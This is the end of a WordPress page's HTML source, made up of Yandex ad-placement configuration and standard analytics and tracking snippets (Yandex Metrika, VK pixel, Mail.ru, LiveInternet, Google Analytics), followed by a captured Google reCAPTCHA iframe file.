			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(39911760, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39911760" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=gVSGNzTexmrhWXgx5FeitxUDSFt1IOrs2djIHoNiGUtpF2P74BXaIvyJb9oPc9m8fpIuTUWubqx0Hs66umgT8nMQQXc1SUW5zk0XC*8DNrXmwCVETNY9XA9NWImoAYt/buGAlc60OdgcTjdix0DqOCpHZg/N9u4Q/VI*xFOQ5l4-&pixel_id=1000024261';</script>


<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2819214", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2819214;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84920788-1', 'auto');
  ga('send', 'pageview');
</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cu9DsboKrcyNQRdgo7wgPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768928262231');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>